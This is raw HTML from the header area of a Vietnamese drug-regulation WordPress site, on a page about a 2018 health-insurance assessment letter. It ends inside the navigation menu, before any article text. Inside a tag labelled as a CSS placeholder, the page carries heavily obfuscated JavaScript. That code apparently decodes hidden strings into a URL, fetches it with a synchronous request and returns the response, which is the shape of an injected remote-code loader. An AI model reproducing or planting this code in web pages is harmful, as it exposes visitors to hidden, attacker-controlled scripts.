var tdDateNamesI18n={"month_names":["Th\u00e1ng 1","Th\u00e1ng 2","Th\u00e1ng 3","Th\u00e1ng 4","Th\u00e1ng 5","Th\u00e1ng 6","Th\u00e1ng 7","Th\u00e1ng 8","Th\u00e1ng 9","Th\u00e1ng 10","Th\u00e1ng m\u01b0\u1eddi m\u1ed9t","Th\u00e1ng 12"],"month_names_short":["Th1","Th2","Th3","Th4","Th5","Th6","Th7","Th8","Th9","Th10","Th11","Th12"],"day_names":["Ch\u1ee7 Nh\u1eadt","Th\u1ee9 Hai","Th\u1ee9 Ba","Th\u1ee9 T\u01b0","Th\u1ee9 N\u0103m","Th\u1ee9 S\u00e1u","Th\u1ee9 B\u1ea3y"],"day_names_short":["CN","T2","T3","T4","T5","T6","T7"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_header_color:#222222}.td-sub-footer-container{background-color:#000000}:root{--td_header_color:#222222}.td-sub-footer-container{background-color:#000000}</style>

<script src="https://jsc.mgid.com/site/989018.js" async>
</script>


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-T6DCSJHNX5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-T6DCSJHNX5');
</script>

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '317349438657165'); // Insert your pixel ID here.
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=317349438657165&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-92814139-1', 'auto');
  ga('send', 'pageview');

</script>
<script>
fbq('track', 'Search', {
search_string: 'leather sandals'
});
</script>
<script>
fbq('track', 'Search', {
search_string: 'leather sandals',
content_ids: ['1234', '2424', '1318'],
content_type: 'product'
});
</script>



<script type="application/ld+json">

    {

        "@context": "https://schema.org",

        "@type": "BreadcrumbList",

        "itemListElement": [

            {

                "@type": "ListItem",

                "position": 1,

                "item": {

                    "@type": "WebSite",

                    "@id": "https://vnras.com/",

                    "name": "Home"

                }

            },

            {

                "@type": "ListItem",

                "position": 2,

                    "item": {

                    "@type": "WebPage",

                    "@id": "https://vnras.com/regulations/",

                    "name": "REGULATIONS/VĂN BẢN"

                }

            }

            ,{

                "@type": "ListItem",

                "position": 3,

                    "item": {

                    "@type": "WebPage",

                    "@id": "https://vnras.com/regulations/tender-regulations/",

                    "name": "Tender &amp; Insurance/Thầu &amp; Bảo hiểm"                                

                }

            }

            ,{

                "@type": "ListItem",

                "position": 4,

                    "item": {

                    "@type": "WebPage",

                    "@id": "https://vnras.com/cong-van-1882-bhxh-csyt-nam-2018/",

                    "name": "Công văn 1882/BHXH-CSYT năm 2018 tăng cường giám định BHYT"                                

                }

            }    

        ]

    }

</script>
<link rel="icon" href="https://vnras.com/wp-content/uploads/2017/02/Untitled-2-300x250-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://vnras.com/wp-content/uploads/2017/02/Untitled-2-300x250-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vnras.com/wp-content/uploads/2017/02/Untitled-2-300x250-1.png" />
<meta name="msapplication-TileImage" content="https://vnras.com/wp-content/uploads/2017/02/Untitled-2-300x250-1.png" />

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style>
</head>



<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-15792 single-format-standard wp-theme-Newspaper td-standard-pack cong-van-1882-bhxh-csyt-nam-2018 global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">




    
        <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>

    


    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/VNRAS/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/vnras_vn/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/regulatory-affairs-in-vietnam" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCzELBfct6OQLbmh8Gb9dRPQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-242"><a href="https://vnras.com/">Home</a></li>
<li id="menu-item-243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-243"><a href="https://vnras.com/news/">News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://vnras.com/news/dav/">DAV/CỤC QUẢN LÝ DƯỢC VIỆT NAM</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/news/dmec/">DMEC/VỤ TRANG THIẾT BỊ VÀ CÔNG TRÌNH Y TẾ</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/news/others-news/">Others/Khác</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/news/vfa/">VFA/CỤC AN TOÀN THỰC PHẨM</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/news/vihema/">VIHEMA/CỤC QUẢN LÝ MÔI TRƯỜNG Y TẾ</a></li>
</ul>
</li>
<li id="menu-item-244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-244"><a href="https://vnras.com/regulations/">Regulations<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://vnras.com/regulations/adversiting/">Adversiting/Thông tin, Quảng cáo</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/antiseptic/">Antiseptic/Hóa chất chế phẩm</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/apis/">APIs Update/Chủ trương chung Đăng ký thuốc</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/apis-with-without-import-license/">APIs with/without Import License/Nhập khẩu nguyên liệu Dược chất làm thuốc</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/clinical/">Clinical/Lâm sàng</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/correction/">Correction/Đính chính</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/cosmetic/">Cosmetic/Mỹ phẩm</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/e-submission/">E-Submission/Hồ sơ trực tuyến</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/food/">Food/Thực phẩm</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/gps/">GPs/Thực hành tốt</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/herbal-medicine/">Herbal Medicine/Thuốc Dược liệu, cổ truyền</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/medical-device/">Medical Device/Thiết bị y tế</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/pharmacovigilance/">Pharmacovigilance/Cảnh giác Dược</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/public-services-fee/">Public services fee/Phí dịch vụ công</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/registration/">Registration/Đăng ký</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/tender-regulations/">Tender &amp; Insurance/Thầu &amp; Bảo hiểm</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/trading/">Trading/Kinh doanh</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/vaccine-regulations/">Vaccine-biological/Vắc xin, sinh phẩm</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/violation/">Violation- Recall &#8211; Withdrawal/Vi phạm-Thu hồi-Rút số đăng ký</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/visa-decision/">Visa Decision/Quyết định cấp số đăng ký</a></li>
</ul>
</li>
<li id="menu-item-245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-245"><a href="https://vnras.com/international/">International<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://vnras.com/international/america/">AMERICA/MỸ</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/international/asia/">ASIA/CHÂU Á</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/international/europe/">EUROPE/CHÂU ÂU</a></li>
</ul>
</li>
<li id="menu-item-246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-246"><a href="https://vnras.com/jobs/">Jobs<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://vnras.com/jobs/find-a-job/">Find a job/Người tìm việc</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/jobs/find-an-employee/">Find an employee/Việc tìm người</a></li>
</ul>
</li>
<li id="menu-item-338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-338"><a href="https://vnras.com/contact/">Contact</a></li>
<li id="menu-item-5808" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5808"><a href="https://vnras.com/references/">REFERENCES<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://vnras.com/references/book/">BOOKS/SÁCH</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/references/brand-pis/">Brand PIs/HDSD Biệt Dược Gốc</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/references/drug-formulary-pharmacopoeia/">DF &amp; Pharmacopoeia/Dược Điển &amp; Dược Thư</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/references/forms/">FORMS/MẪU THỦ TỤC HÀNH CHÍNH</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/references/gps-references/">GPs Materials/Tài liệu GPs</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/references/pharmacovigilance-materials/">PV Materials/Tài liệu cảnh giác Dược</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/references/registration-material/">Registration Material/Tài liệu đăng ký</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/references/training/">Training/Tập huấn</a></li>
</ul>
</li>
<li id="menu-item-20820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20820"><a href="https://vnras.com/duoc-lieu/">HERBAL MEDICINE</a></li>
<li id="menu-item-25974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25974"><a href="https://vnras.com/drugs-information/">DRUGS INFORMATION</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://vnras.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>




    <div id="td-outer-wrap" class="td-theme-wrap">

    


        


            <div class="tdc-header-wrap ">



            <!--
Header style 2
-->


<div class="td-header-wrap td-header-style-2 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://vnras.com/">
			<img src="https://vnras.com/wp-content/uploads/2017/03/Un-1-300x77.png" alt="" />
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://vnras.com/">
			<img src="https://vnras.com/wp-content/uploads/2017/02/vnras-696x179.png" alt="" />
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-242"><a href="https://vnras.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-243"><a href="https://vnras.com/news/">News</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"38","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "350";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "88";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-so-273-qd-qld-ve-viec-thu-hoi-so-tiep-nhan-phieu-cong-bo-san-pham-my-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh S\u1ed1: 273 \/Q\u0110-QLD ng\u00e0y 29 th\u00e1ng 5 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i s\u1ed1 ti\u1ebfp nh\u1eadn Phi\u1ebfu c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m m\u1ef9 ph\u1ea9m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/06\/QD-273-QD-QLD-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/06\/QD-273-QD-QLD-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/06\/QD-273-QD-QLD-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Quy\u1ebft \u0111\u1ecbnh S\u1ed1: 273 \/Q\u0110-QLD ng\u00e0y 29 th\u00e1ng 5 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i s\u1ed1 ti\u1ebfp nh\u1eadn Phi\u1ebfu c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m 